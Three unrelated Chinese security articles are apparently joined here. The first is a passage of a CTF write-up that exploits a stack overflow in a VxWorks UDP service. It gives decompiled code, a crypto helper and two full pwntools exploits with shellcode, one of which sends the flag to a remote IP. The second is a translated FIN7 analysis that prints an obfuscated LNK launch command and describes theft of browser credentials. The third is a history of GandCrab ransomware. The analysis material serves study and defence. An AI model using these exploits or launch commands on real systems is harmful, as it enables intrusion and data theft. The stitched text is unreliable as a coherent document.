if ( *(_BYTE *)(RecvBuff + 6) != 3 && *(_BYTE *)(RecvBuff + 6) != 1 && *(_BYTE *)(RecvBuff + 6) ) //数据包第6bit只能选3,1,0,否则报错,case1
return -2;
AES_init_ctx_iv((AES_CTX *)&CTX, (int)IV); //AES IV初始化
stream_dec((AES_CTX *)&CTX, encrypt_message, RecvLen); //AES解密加密数据包
v8 = check_mesage(encrypt_message, RecvLen);//解密后数据包数据校验
if ( v8 < 0 )
return -4;
v5 = RecvLen - v8;
}
}
else if ( *(_BYTE *)(RecvBuff + 6) )
{
return -1;
}
v7 = function(encrypt_message, v5, *(_BYTE *)(RecvBuff + 6));//发现功能函数
if ( v7 )
v4 = v7;
else
v4 = 0;
return v4;
}
发现功能函数function(),经过分析可以得知通过构造一定的参数可以实现修改多个位置参数的数值。并且发现栈溢出。
int __cdecl function(int message, unsigned __int16 recvlen_2, char RecvBuff_6)
{
unsigned int v3; // eax
int v5; // [esp+14h] [ebp-184h]
int v7[80]; // [esp+34h] [ebp-164h] BYREF
_DWORD v8[3]; // [esp+174h] [ebp-24h] BYREF
int v9; // [esp+180h] [ebp-18h]
int i; // [esp+184h] [ebp-14h]
void *dest; // [esp+188h] [ebp-10h]
int v12; // [esp+18Ch] [ebp-Ch]
unsigned int v13; // [esp+190h] [ebp-8h]
unsigned __int16 tag; // [esp+196h] [ebp-2h]
switch ( RecvBuff_6 )
{
case 2:
if ( !sub_40EEEC(message, recvlen_2) )
return -35;
dest = malloc(0x2000u);
sub_40E919(v8);
v3 = strlen((const char *)message);
v9 = sub_40E4C3(v8, message, v3, v7, 20);
if ( v9 <= 0 || v7[0] != 1 )
return -36;
for ( i = 1; i < v9; ++i )
{
if ( !sub_40E97F(message, &v7[4 * i], aMasteraddr) )
{
memset((char *)dest, 0, 0x2000);
memcpy(dest, (const void *)(message + v7[4 * i + 5]), v7[4 * i + 6] - v7[4 * i + 5]);
set_ipaddr(dest, v7[4 * i + 6] - v7[4 * i + 5]);
++i;
}
}
for ( i = 1; i < v9; ++i )
{
if ( !sub_40E97F(message, &v7[4 * i], aKey) )
{
memset((char *)dest, 0, 0x2000);
memcpy(dest, (const void *)(message + v7[4 * i + 5]), v7[4 * i + 6] - v7[4 * i + 5]);
set_password((const char *)dest, v7[4 * i + 6] - v7[4 * i + 5]);
++i;
}
}
for ( i = 1; i < v9; ++i )
{
if ( !sub_40E97F(message, &v7[4 * i], aMasterport) )
{
memset((char *)dest, 0, 0x2000);
memcpy(dest, (const void *)(message + v7[4 * i + 5]), v7[4 * i + 6] - v7[4 * i + 5]);
v12 = sub_419B18(dest);
if ( v12 <= 65534 && v12 > 0 )
set_port((unsigned __int16)dest);
++i;
}
}
free(dest);
break;
case 3:
v13 = *(_DWORD *)message;
tag = *(_WORD *)(message + 4);
if ( v13 > 4 || recvlen_2 <= 6u || tag != recvlen_2 - 6 )
return -37;
switch ( v13 )
{
case 0u:
set_ipaddr((void *)(message + 6), tag);//重新设置ip地址和大小,但是ip地址和ip_len长度没有限制
break;
case 1u:
if ( tag != 2 )
return -40;
set_port(*(_WORD *)(message + 6));//重新设置端口号,大小两个字节
break;
case 2u:
set_password((const char *)(message + 6), tag);//重新设置密码,长度没有限制
break;
case 3u:
if ( tag != 16 )
return -41;
set_IV((void *)message); //设置IV
break;
case 4u: // beat
set_BEAT((const char *)(message + 6), tag);//设置BEAT字符串,长度没有限制
break;
}
break;
case 1:
if ( *(_DWORD *)dword_4E265C != recvlen_2 )
return -33;
if ( memcmp(message, (int)password1, recvlen_2) )
return -34;
send_pkt();//发送数据包
break;
default:
printf("ping");
return 0;
}
return v5;
}
通过分析可以得到,在send_pkt函数中,有一个明显的栈溢出:
int send_pkt()
{
int v1; // [esp+20h] [ebp-48h]
char v2[18]; // [esp+26h] [ebp-42h] BYREF
char dest[20]; // [esp+38h] [ebp-30h] BYREF
struct sockaddr addr; // [esp+4Ch] [ebp-1Ch] BYREF
int v5; // [esp+5Ch] [ebp-Ch]
int fd; // [esp+60h] [ebp-8h]
bzero(&addr, 0x10u);
addr.sa_family = 0x210;
*(_WORD *)addr.sa_data = (*(_WORD *)port << 8) | HIBYTE(*(_WORD *)port);
memcpy(dest, ip_addr, *(_DWORD *)ip_len);//栈溢出,由于dest空间只有0x20字节,而ip_len长度没有限制,ip_addr控制可以由我们进行控制,造成任意长度栈溢出。
inet_aton((int)ip_addr, &addr.sa_data[2]);
v5 = socket(2, 2, 0);
if ( v5 == -1 || (fd = socket(2, 1, 0), fd == -1) )
{
perror(s);
v1 = -1;
}
else
{
connect(fd, &addr, 0x10u);
if ( zbufSockBufSend(fd, (int)BEAT, *(_DWORD *)len_4, (int)sub_40EB47, 0, 0) == -1 )
{
perror(aZbufsockbufsen);
close(fd);
v1 = -1;
}
else
{
close(fd);
sprintf_1(*(int *)&addr.sa_data[2], (int)v2);
printf(
"SEND BEAT TO (%s, port %d):\n",
v2,
(unsigned __int16)(*(_WORD *)addr.sa_data << 8) | (unsigned __int8)addr.sa_data[1]);
if ( zbufSockBufSendto(v5, (int)BEAT, *(_DWORD *)len_4, (int)sub_40EB47, 0, 0, &addr, 0x10u) == -1 )
{
perror(aZbufsockbufsen);
close(v5);
v1 = -1;
}
else
{
close(v5);
v1 = 0;
}
}
}
return v1;
}
### 1.3 数据包格式分析
攻击分两部分,一部分是提前植入攻击代码在ip_addr全局变量区,第二部分触发攻击代码,栈溢出执行攻击代码。其中数据包格式如下:
##第一层封装
crc32[magic + packet_len + case1 + case2 + pad + encrypt_AES[packet]]
//magic = 4b5c6d7e 4byte 函数标识
//packet_len = len(packet) 2byte 后续加密数据包长度 2byte
//case1 = 3,1,0,选择功能函数选项,填3会进入参数设置区,选择1会进入send_pkt函数区 1byte
//case2 = 2,1 选择解密方式,为了触发漏洞这里填2 1byte
##第二层封装
encrypt_AES[case3 + payload_len + payload]
//case3 = 0,1,2,3,4 其中0为修改set_ipaddr,1为set_port,2为set_password,3为set_IV,4为set_BEAT 4byte
//payload_len = len(payload) 2byte
//payload 攻击代码
### 1.4 crc32解密与AES解密
数据包分析中可以发现,数据包需要通过CRC32校验和AES解密,才能把真正的packet发送到服务器中,在前面的分析中我们可以找到固定IV和口令,加密算法为AES_CBC模式,为了节省时间,可以使用内核文件中的加解密函数。
#include <stdio.h>
#include <string.h>
#include <fcntl.h>
#include <stdint.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/mman.h>
#include <sys/types.h>
const char *executable = "./easy_works.elf";
int main(int argc, char *argv[])
{
if (argc < 2) {
return -1;
}
int exe = open(executable, O_RDONLY);
if (exe == -1) {
perror("open");
return -1;
}
if (mmap((void *)0x00408000, 0x100000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANON | MAP_PRIVATE | MAP_FIXED, -1, 0) == MAP_FAILED) {
perror("mmap");
return -1;
}
if (lseek(exe, 0x80, SEEK_SET) == -1 || read(exe, (void *)0x00408000, 0xdf330) != 0xdf330) {
perror("read");
return -1;
}
void *ctx = (void *)0x504A00;
void (*init_ctx)(void *, void *);
*(uintptr_t *)&init_ctx = 0x40CFC5;
void (*stream_dec)(void *, void *, int);
void (*stream_enc)(void *, void *, int);
*(uintptr_t *)&stream_dec = 0x40DF63;
*(uintptr_t *)&stream_enc = 0x40DEED;
void (*block_dec)(void *, void *);
void (*block_enc)(void *, void *);
*(uintptr_t *)&block_dec = 0x40DE0F;
*(uintptr_t *)&block_enc = 0x40DD84;
void (*set_iv)(void *, void *);
*(uintptr_t *)&set_iv = 0x40D019;
uint32_t (*crc32)(uint32_t, void *, uint32_t);
*(uintptr_t *)&crc32 = 0x40E93B;
uint8_t A[0x4000] = {0}, B[0x4000] = {0};
int n = read(0, &A, 0x4000);
if (!strcmp(argv[1], "enc")) {
if (n % 0x10) {
uint8_t pad = 0x10 - n % 0x10;
while (n % 0x10) A[n++] = pad;
}
init_ctx(ctx, (void *)0x4D251F);//0x4d251f: init{ 01234567 89abcdef fedcba98 76543210}
set_iv(ctx, "12345678abcdefgh");
stream_enc(ctx, &A, n);
memcpy(&B, &A, 0x4000);
init_ctx(ctx, (void *)0x4D251F);//0x4d251f: init{ 01234567 89abcdef fedcba98 76543210}
set_iv(ctx, "12345678abcdefgh");
stream_dec(ctx, &B, n);
//write(1, &B, n);
}
else if (!strcmp(argv[1], "crc")) {
*(uint32_t *)&A[0xc] = 0;
uint32_t res = crc32(0, &A, n);
*(uint32_t *)&A[0xc] = res;
}
write(1, &A, n);
//printf()
return 0;
}
编译加解密函数:
gcc -m32 -fno-stack-protector -no-pie easy_works.c -o e #32bit 关闭地址随机化
### 1.5 攻击过程
攻击代码触发后,栈空间如下:
自己构造一个验证漏洞触发的exp:
from pwn import *
# rwctf{3af93fd83c6d9b4188d236225347e480}
context.log_level = 'debug'
context.arch = 'i386'
HOST = '10.0.2.2'
PORT = 0x4141
def encrypt(s):
p = process(['./e', 'enc'])
p.send(s)
p.shutdown()
d = p.recvall()
assert len(d) >= len(s)
print('enc %d %s => %d %s' % (len(s), s, len(d), d.hex()))
return d
def fix_crc(s):
p = process(['./e', 'crc'])
p.send(s)
p.shutdown()
d = p.recvall()
assert len(d) == len(s)
print('crc %s => %s' % (s, d.hex()))
return d
magic = b'\x7E\x6D\x5C\x4B'
_open = 0x487E6E
_read = 0x487925
_printf = 0x482C0A
_socket = 0x4B1DB2
_connect = 0x4B1B53
zbufSockBufSendto = 0x454C4F
ebp = 0x677608
filename = ebp - 0x30 + 0x200
sockaddr = filename + 0x20
payload = b'0.0.0.0\x00'.ljust(0x30, b'X')
payload += p32(ebp - 0x300) + p32(ebp + 8)
payload += asm('''
sub esp, 0x400
xor eax, eax
mov [esp+8], eax
; mov eax, 2
mov [esp+4], eax
mov eax, %#x
mov [esp], eax
mov eax, %#x
call eax
mov ecx, 0x100
mov [esp+8], ecx
lea ebx, [esp + 0x80]
mov [esp+4], ebx
mov [esp], eax
mov edx, %#x
call edx
lea ebx, [esp + 0x80]
mov [esp], ebx
mov eax, %#x
call eax
''' % (filename, _open, _read, _printf))
payload = payload.ljust(0x200)
payload += b'/ata01:1/flag\x00'.ljust(0x20)
master_addr = encrypt(p32(0) + p16(len(payload)) + payload)
set_master_addr_pkt = fix_crc(magic + p16(len(master_addr)) + p8(3) + p8(2) + p32(0) + p32(0) + master_addr)
key = encrypt(b'dorimifasolaxi\x00')
req_beat_pkt = fix_crc(magic + p16(len(key)) + p8(1) + p8(2) + p32(0) + p32(0) + key)
r = remote('127.0.0.1', 2002, typ='udp')
r.send(set_master_addr_pkt)
raw_input('beat')
r.send(req_beat_pkt)
攻击效果如下:
附上通过zbufSockbufsend函数将flag传送到远端的exp,但是我自己搭建的环境并没有成功,包括我使用sendto进行发送依旧连接不成功,不知道为何,请各位大牛赐教:
from pwn import *
# rwctf{3af93fd83c6d9b4188d236225347e480}
context.arch = 'i386'
HOST = '127.0.0.1'
PORT = 0x4141
def encrypt(s):
p = process(['./e', 'enc'])
p.send(s)
p.shutdown()
d = p.recvall()
assert len(d) >= len(s)
print('enc %d %s => %d %s' % (len(s), s.hex(), len(d), d.hex()))
return d
def fix_crc(s):
p = process(['./e', 'crc'])
p.send(s)
p.shutdown()
d = p.recvall()
assert len(d) == len(s)
print('crc %s => %s' % (s.hex(), d.hex()))
return d
magic = b'\x7E\x6D\x5C\x4B'
_open = 0x487E6E
_read = 0x487925
_printf = 0x482C0A
_socket = 0x4B1DB2
_connect = 0x4B1B53
zbufSockBufSend = 0x454C4F
ebp = 0x677608
filename = ebp - 0x30 + 0x200
sockaddr = filename + 0x20
payload = b'0.0.0.0\x00'.ljust(0x30, b'X')
payload += p32(ebp - 0x300) + p32(ebp + 8)
payload += asm('''
sub esp, 0x400
xor eax, eax
mov [esp+8], eax
; mov eax, 2
mov [esp+4], eax
mov eax, %#x
mov [esp], eax
mov eax, %#x
call eax
mov ecx, 0x100
mov [esp+8], ecx
lea ebx, [esp + 0x80]
mov [esp+4], ebx
mov [esp], eax
mov edx, %#x
call edx
xor eax, eax
mov [esp+8], eax
inc al
mov [esp+4], eax
inc al
mov [esp], eax
mov eax, %#x
call eax
mov [esp+0x60], eax
mov [esp], eax
mov eax, %#x
mov [esp+4], eax
mov eax, 16
mov [esp+8], eax
mov eax, %#x
call eax
mov eax, [esp+0x60]
mov [esp], eax
lea ebx, [esp + 0x80]
mov [esp+4], ebx
mov eax, 0x100
mov [esp+8], eax
xor eax, eax
mov [esp+0xc], eax
mov [esp+0x10], eax
mov [esp+0x14], eax
mov eax, %#x
call eax
''' % (filename, _open, _read, _socket, sockaddr, _connect, zbufSockBufSend))
payload = payload.ljust(0x200)
payload += b'/ata01:1/flag\x00'.ljust(0x20)
payload += b'\x10\x02' + p16(PORT) + bytes(map(int, HOST.split('.')))
print len(payload)
master_addr = encrypt(p32(0) + p16(len(payload)) + payload)
set_master_addr_pkt = fix_crc(magic + p16(len(master_addr)) + p8(3) + p8(2) + p32(0) + p32(0) + master_addr)
key = encrypt(b'dorimifasolaxi\x00')
req_beat_pkt = fix_crc(magic + p16(len(key)) + p8(1) + p8(2) + p32(0) + p32(0) + key)
r = remote('13.52.189.117', 39707, typ='udp')
r.send(set_master_addr_pkt)
raw_input('beat')
r.send(req_beat_pkt)
## 0x02 基础知识-zbuf套接字及其应用
VxWorks除了支持标准的BSD4.4套接字接口外,还提供了一种零拷贝缓冲区(Zero-copy Buffer,简称ZBUF)套接字接口。
//接收数据函数usrSockRecv
int usrSockRecv{
int fd,/*套接字文件描述符*/
char *buf, /*接收数据缓冲区*/
int bufLength,/*缓冲区长度*/
int flags,/*数据类型标识符*/
}
ZBUF套接字的网络通信模型应用
//1、建立套接字
fd = socket(AF_INET,SOCK_DGRAM,0)
//2、绑定套接字
bind(fd,(struct sockaddr *)&serverAddr,sockAddrSize)
//3、接收报文
Recvfd = zbufSockRecvfrom(fd,0,&recvlen,(struct sockaddr *)&clientAddr,&sockAddrSize)
ZBUF_ID zbufSockRecvfrom
(
int s, /* socket to receive from */
int flags, /* flags to underlying protocols */
int * pLen, /* number of bytes requested/returned */
struct sockaddr * from, /* where to copy sender's addr */
int * pFromLen /* value/result length of from */
)
//4、zbuf数据操作
zbufExtractCopy(Recvfd,NULL,0,(caddr_t)&recvBuff,bufflength)
//该函数从接收报文的ZBUF中提取客户端的请求信息。
int zbufExtractCopy
(
ZBUF_ID zbufId, /* zbuf from which data is copied */
ZBUF_SEG zbufSeg, /* zbuf segment base for offset */
int offset, /* relative byte offset */
caddr_t buf, /* buffer into which data is copied */
int len /* number of bytes to copy */
)
ZBUF_SEG zbufCut
(
ZBUF_ID zbufId, /* zbuf from which bytes are cut */
ZBUF_SEG zbufSeg, /* zbuf segment base for offset */
int offset, /* relative byte offset */
int len /* number of bytes to cut */
)
//zbufInsert(zSendfd,0,segLen,zMsgfd),函数zbufInsert()将需要发送的数据插入一个ZBUF中准备发送。
ZBUF_SEG zbufInsert
(
ZBUF_ID zbufId1, /* zbuf to insert zbufId2 into */
ZBUF_SEG zbufSeg, /* zbuf segment base for offset */
int offset, /* relative byte offset */
ZBUF_ID zbufId2 /* zbuf to insert into zbufId1 */
)
//5、发送报文
zbufSockSendto(fd,zSendfd,zbuflength(zSendfd),0,(struct sockaddr *)&clientAddr,sockAddrSize)
zbufSockBufSend()
//关闭ZBUF、关闭套接字
zbufDelete(zSendfd)
close(fd) | 社区文章 |
# 【技术分享】深入解析FIN7黑客组织最新攻击技术
|
##### 译文声明
本文是翻译文章,文章来源:talosintelligence.com
原文地址:<http://blog.talosintelligence.com/2017/09/fin7-stealer.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
译者:[shan66](http://bobao.360.cn/member/contribute?uid=2522399780)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**摘要**
在这篇文章中,我们将详细介绍一个新近发现的RTF文件系列,FIN7黑客组织将这些文档用于网络钓鱼活动,去执行一系列脚本语言代码,其中涉及多种用于绕过传统安全防护机制的混淆技术及其他高级技术。该文档包含诱使用户点击嵌入式对象的消息,而这些嵌入式对象中含有一些恶意脚本,一旦被执行,系统就会被植入用于信息窃取的恶意软件。然后,这些恶意软件就会从流行的浏览器和邮件客户端窃取密码,并发送到攻击者可访问的远程节点。在本文中,我们将对这些高级攻击技术进行详细的探讨。
**简介**
2017年6月9日,Morphisec实验室发布了一篇博客文章,详细介绍了一种使用包含嵌入式 **JavaScript OLE对象**
的RTF文档的新型感染方式。当它被用户单击后,就会启动由JavaScript组成的感染链和最终的 **shellcode**
的payload,然后通过DNS从远程C&C服务器加载更多的shellcode。在这一篇文章中,我们将揭示这个新的文档变体的细节,该文档使用了一个
**LNK** 嵌入式OLE对象,它从文档对象中提取出一个 **JavaScript bot**
,并使用PowerShell将一个“窃贼DLL”注入内存中。这些细节,将有助于洞察诸如FIN7等黑客组织目前所采用的攻击方法,这些组件正在不断演变,以规避安全检测。
**
**
**感染方式**
我们遇到的dropper变体通过一个LNK文件,利用来自word文档对象中的JavaScript链的开头部分来执行wscript.exe。
C:WindowsSystem32cmd.exe......WindowsSystem32cmd.exe /C set x=wsc@ript /e:js@cript %HOMEPATH%md5.txt & echo try{w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shapes(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%md5.txt & echo %x:@=%|cmd
这个攻击链涉及大量base64编码的JavaScript文件,JavaScript
bot的所有组件都是由这些文件构成的。此外,其中还包含完成反射式DLL注入的PowerShell代码,用于注入信息窃取恶意软件演变而成的DLL,这些将在下文中深入讨论。
**对解码后的JavaScript函数进行聚类分析**
这些文档中的每一个都可以生成多达40个JavaScript文件。为了找出相似的技术,我们决定使用给定JavaScript文件的熵和base64的解码深度对其进行聚类,然后使用ggplot和ggiraph的R库以散点图的形式来展示文件聚类结果。
在我们演示分析结果之前,我们先来解释一下用于绘制和聚类JavaScript文件的这些值。
**
**
**Base64编码**
大多数JavaScript的混淆处理都是通过嵌套base64编码来完成的。
Base64是一种从二进制到文本的编码方案,可用于表示任何类型的数据。对于这些文档来说,Base64用于对JavaScript进行多次编码,这是一种对付传统反病毒软件的常用手段,因为这些反病毒软件只能模拟有限次迭代的JavaScript指令。这些base64块采用硬编码或逗号分隔,之后将其串接起来进行解码,就能得到要执行的JavaScript代码。解码的时候,可以调用CDO.Message
ActiveXObject,并将ContentTransferEncoding指定为base64(请注意,Windows-1251字符集是西里尔文,说明它可能来自使用俄语的国家):
function b64dec(data){
var cdo = new ActiveXObject("CDO.Message");
var bp = cdo.BodyPart;
bp.ContentTransferEncoding = "base64";
bp.Charset = "windows-1251";
var st = bp.GetEncodedContentStream();
st.WriteText(data);
st.Flush();
st = bp.GetDecodedContentStream();
st.Charset = "utf-8";
return st.ReadText;
}
然后使用一个经过混淆的函数调用进行处理,例如:
MyName.getGlct()[String.fromCharCode(101)+'va'+'l'](b64dec(energy));
经过这些base64解码步骤的处理后,最后会得到JavaScript bot的各个执行分支,以及将“窃贼DLL”注入到内存中的代码:
图1:基于JavaScript和DLL注入的文档感染链
**
**
**JavaScript的熵**
熵可以用来评估给定数量的数据的无序性和不确定性。在本文中,我们会根据它来计算提取出来的JavaScript文件的相关度,因为这些文档的变体包含类似的功能,但使用混淆机制后,增加了聚类分析的难度。为此,我们可以使用Ero
Carrera提供的Python代码:
import math
def H(data):
if not data:
return 0
entropy = 0
for x in range(256):
p_x = float(data.count(chr(x)))/len(data)
if p_x > 0:
entropy += - p_x*math.log(p_x, 2)
return entropy
在计算了每个JavaScript文件的熵之后,它将作为下面的散点图的X轴。
**
**
**展示聚类分析和JavaScript功能的散点图**
我们从最初文档集开始,因为它不包含dropper
DLL。然后,我们计算出生成各个文件(Y轴)所需的base64解码量,并计算它们各自的熵(X轴)。然后,我们考察各个散点图分组,并将其各自的功能标记为红色:
图2:基于熵和base64解码深度的散点图
通过这个散点图,我们可以得到下列结论:
1\. base64解码深度越深,越有可能是我们要找的功能
2\. 实现bot功能和C2通信的JavaScript代码位于多组解码深度和熵比较接近的文件中
3\. 任务调度功能的解码深度和熵差异比较明显
然后,我们将相同的技术应用于运送整个base64编码和压缩DLL的第二代文档上:
图3:PowerShell DLL文件的散点图
那些离群值代表解码后的DLL和XML任务文件。当这些组件从散点图中移除(仅留下JavaScript)后,我们看到与第一代文档类似的簇:
图4:修改后的PowerShell DLL文件散点图
基于簇的数量和熵的范围,我们发现这一代文档包含更多的具有不同功能和深度的文件。该绘图技术还提供了一种通过显示离群值来识别新功能的方法,例如标记PS的离群值,其中存放的是一组经过编码的PowerShell字节,而不是提供DLL注入的最终PowerShell的编码块:
图5:根据熵的离群值识别新的PowerShell功能
**
**
**JavaScript代码混淆的变化**
一旦对相似的功能进行了聚类分析,生成的文档之间的变化就会变得很明显。变量名称和GUID路径都发生了变化:
图6:变量和路径GUID JS的变化
这个功能还使得一些有趣的模糊机制变得更加显眼,而这些机制通常会被一些仿真引擎可所忽略。待考查的JavaScript的函数体似乎位于多行注释中,但实际上这被视为多行字符串。下面,我们通过Chrome的脚本控制台中进行测试:
图7:JavaScript多行注释字符串混淆技术
函数被重新排序:
图8:重新排序的函数示例
C&C地址也变了:
图9:变化的C&C地址
变化的base64编码深度,可以使用我们的散点图来识别,如PowerShell的写入和执行功能:
图10:具有不同Base64解码深度的PowerShell写入和执行功能
下面我们看看相同的功能在不同的解码深度下的情形:
图11:比较PowerShell写入和执行功能的代码
**“窃贼DLL”**
**复原DLL**
这些JavaScript解码链的最后一个组成部分是PowerShell反射式DLL注入脚本,其中包含Powersploit的Invoke-ReflectivePEInjection中的复制粘贴函数。 DLL通过解码base64
blob进行来进行反混淆,并使用IO.Compression.DeflateStream解压生成的字节。为了复原DLL,我们可以使用[io.file] ::
WriteAllBytes直接将解压缩的字节写入磁盘。
图12:对PowerShell流进行解压并将DLL写入磁盘
图13:复制粘贴式PowerSploit Invoke-ReflectivePE注入代码
**“窃贼DLL”的功能**
我们在2016年8月写了一篇关于H1N1
dropper的博客文章,该文章引用了一个字符串去混淆脚本来处理多个32位值的XOR、ADD和SUB字符串混淆技术。该脚本能够处理该“窃贼DLL”中的类似功能:
图14:Firefox字符串解码
导入哈希功能需要解析给定DLL的导出表(常用于打包器/恶意软件):
图15:PowerShell注入的DLL的哈希功能的PE偏移量
为了进行解析,需要在给定的导出值上使用XOR和ROL算法以便与导出表的给定哈希值进行比较:
图16:PowerShell 注入的DLL哈希算法
该DLL还包含数据窃取功能,比如使用CryptUnprotectData通过散列缓存的URL解密Intelliform数据:
图17:PowerShell注入的DLL的Intelliform数据窃取功能
该二进制文件还包含窃取Outlook和Firefox数据的功能,以及从Chrome浏览器、Chromium、Chromium和Opera浏览器的存储卡中窃取登录信息的功能,这些将在下一节进一步讨论。
**
**
**窃取Chrome、Chromium和Opera凭证**
针对Chrome、Chromium、Chromium分支和Opera浏览器的证书窃取功能,会打开[Database Path] Login Data
sqlite3数据库,读取URL、用户名和密码字段,并调用CryptUnprotectData来解密用户密码。它会在%APPDATA%、%PROGRAMDATA%和%LOCALAPPDATA%路径中查找这个数据库:
GoogleChromeUser DataDefaultLogin Data
ChromiumUser DataDefaultLogin Data
MapleStudioChromePlusUser DataDefaultLogin Data
YandexBrowseUser DataDefaultLogin Data
NichromUser DataDefaultLogin Data
ComodoDragonUser DataDefaultLogin Data
虽然Opera并非Chromium的分支,但最新版本的证书却具有相同的实现方式: Opera Software Opera Stable Login
Data
**
**
**用于窃取数据的命令和控制代码**
除了JavaScript
bot功能之外,被盗数据将被转储到%APPDATA%%USERNAME%.ini,并将该文件的创建时间设置为ntdll.dll的创建时间。这些数据是通过SimpleEncrypt函数进行读取和加密的,通过函数名称可以猜到,这是一个简单的替换密码函数:
图18:C&C的数据替换
然后,该恶意软件会将其POST到硬编码的命令和控制服务器地址,包括Google
Apps脚本托管服务(我们还注意到了alfIn变量的声明,它是用于替换密码的字母表):
图19:C&C的数据发送
**结论**
FIN7是一个专业的商业间谍组织,为了应对各种安全检测,他们使用了许多非常高级的黑客技术。例如,通过使用Microsoft
Word文档来运送整个恶意软件平台,可以利用脚本语言来访问ActiveX控件,还可以使用PowerShell通过“无文件”方式将运送的PE文件注入到内存中,这样就不会让这些代码有机会接触硬盘了。通过对这些JavaScript代码进行聚类分析能够找出FIN7的不同版本的恶意软件的细微差别,通过离群值可发现其重大变化。 | 社区文章 |
# 赚了20亿美元GandCrab勒索病毒家族的故事
##### 译文声明
本文是翻译文章,文章原作者 CyberThreatAnalyst,文章来源: CyberThreatAnalyst
原文地址:<https://mp.weixin.qq.com/s/DlPaBxIDN0G_xc4o_1SFKw>
译文仅供参考,具体内容表达以及含义原文为准。
2019年6月1日,GandCrab勒索病毒团队在相关论坛发表俄语官方声明,将停止更新,这款2018年最流行的勒索病毒,在2019年6月终于结束了……然后它的故事完了,钱赚够了,却打开了潘多拉魔盒,后面会有越来越多的GandCrab团队涌现出来……对这款勒索病毒,我跟踪了一年半,一年半之后GandCrab运营团队赚够了,退休了,我却仍坚持着.跟踪各种恶意家族样本…..
翻译之后,大概的意思,如下所示:
在与我们合作的那一年里,人们已经赚了20多亿美元,我们已经成为地下市场中勒索软件制造者方向的代表者。
我们每周的收入平均为250万美元。我们每人每年赚得超过1.5亿美元。我们成功兑现了这笔钱,并在现实生活和互联网上的将收获的钱成功合法化。
我们很高兴与你合作,但是,如上所述,所有的好事都会结束。
我们要离开这个当之无愧的退休生活。
我们已经证明,通过做恶行为,报复不会到来。我们证明,在一年内你可以终生赚钱。 我们已经证明,有可能成为一个不是我们自己的话,而是为了表彰其他人。
1、停止代理商活动;
2、我们要求代理商暂停流量
3、从这个日期起的20天内,我们要求代理商以任何方式通过他们的僵尸主机从而将赎金货币化
4、受害者 – 如果您现在购买密钥,但您的数据将无法恢复,因为密钥将被删除
大概意思就是上面,运营团队做的很绝,在赚了那么多钱的情况下,仍没有想着公布密钥,然后删除所有的密钥,之前有团队称他们为“侠盗勒索病毒”,是因为他们在后期的版本中避开了叙利亚地区,但他们并没有“仁慈”放出所有的密钥,而且选择销毁…….
## 开端
### GandCrab1.0初出茅庐
GandCrab勒索病毒,我第一次接触它是在一个国外安全研究人员的论坛上,相关的论坛网站:https://secrary.com/ReversingMalware/UnpackingGandCrab/,如下所示:
当时我觉得这个勒索比较有意思,于是有从app.any.run网站下载到了相关的样本,如下所示:
2019年1月26号,我第一次分析了GandCrab1.0版本的样本,它的第一代,使用了代码自解密技术,在内存中解密出勒索病毒的核心代码,然后替换到相应的内存空间中执行,当时它只向用户勒索达世币,加密后缀为:GDCB,分析完之后GandCrab运营团队在2019年1月28号,在论坛上发布了相关的出售贴子,如下所示:
当时我还没加入现在的公司,也没发现这款勒索在后面一年半的时候会变的如此火爆……
## 演变
### GandCrab2.0
2018年2月份,我加入了新的公司,负责勒索病毒这块的业务,GandCrab在2018年3月份的时候演变出了GandCrab2.0版本,主要是因为3月初GandCrab勒索病毒的服务器被罗马尼亚一家安全公司和警方攻破,可以成功恢复GandCrab加密的文件。病毒开发人员迅速升级了版本V2,并将服务器主机命名为politiaromana.bit,挑衅罗马尼亚警方,之前服务器的主机为gandcrab.bit…..
分析GandCrab2.0版本的,使用了代码混淆,花指令,反调试等技术,同时它使用了反射式注入技术,将解密出来的勒索病毒核心Payload代码,注入到相关的进程当中,然后执行相应的勒索加密操作,加密后缀为:CRAB……
### GandCrab2.1
2018年4月,我接到客户应急处理,发现了第一例GandCrab勒索案例,通过分析,发现它就是之前我分析过的GandCrab2.0版本的升级,该版本号为GandCrab2.1,然后我们发布了相关的分析预警报告,如下所示:
### GandCrab3.0
在发布预警之后,我监控到了一款新的GandCrab新的变种,命名为GandCrab3.0,这款勒索病毒主要通过邮件附件的方式,在一个DOC文档中执行VBS脚本,然后下载GandCrab3.0勒索病毒并执行,加密后缀与之前2.0版本一样为:CRAB,如下所示:
### GandCrab4.0
2018年7月,再次接到客户应急响应,通过分析发现它属于GandCrab家族,这次加密后缀为:KRAB,同时勒索运营团队在勒索信息中首次使用了TOR支付站点的方式,让受害者联系,然后解密,我们也在第一时间发布了相关的预警,如下所示:
### GandCarb4.3
GandCrab4.0之后,2018年8月底,我捕获到了GandCrab的一个新版本GandCrab4.3版本,可见这款勒索更新是如此之快,对样本进行了详细分析,并发布了相关的详细分析报告,如下所示:
### GandCrab5.0
在2018年9月份的时候,我发现这款勒索病毒又更新了,而且使用了更多的方式传播,不仅仅通过VBS脚本执行下载,还会使用PowerShell脚本,JS脚本的方式下载传播执行,捕获取了它的相关样本,并解密出相应的脚本,如下所示:
同时我们也在第一时间更新了GandCrab5.0版本的预警报告,如下所示:
GandCrab5.0勒索病毒加密的后缀,不在使用之前的加密后缀,开始使用随机的加密后缀……
在GandCrab5.0之后,出现了两个小版本更新GandCrab5.0.3和GandCrab5.0.4,尤其是GandCrab5.0.4这个版本非常流行,很多客户中招……
### GandCrab5.0.3
在2018年10月,我捕获到了最新的GandCrab5.0.3的传播JS脚本,同时做了详细分析,如下所示:
在我发布GandCrab5.0.3分析报告不久之后,GandCrab5.0.4开始非常活跃,大量客户中招,我们马上发布了相应的预警报告,如下所示:
GandCrab5.0.4这个版本一直活跃了很长一段时间,导致大量客户中招……
### GandCrab5.0.5
在GandCrab5.0.4版本活跃了一段时间之后,全球多家企业以及个人用户中招,这里有一个小插曲,在10月16日,一位叙利亚用户在twitter上表示GandCrab勒索病毒加密了他的电脑文件,因为无力支付高达600美元的“赎金”,他再也无法看到因为战争丧生的小儿子的照片,如下所示:
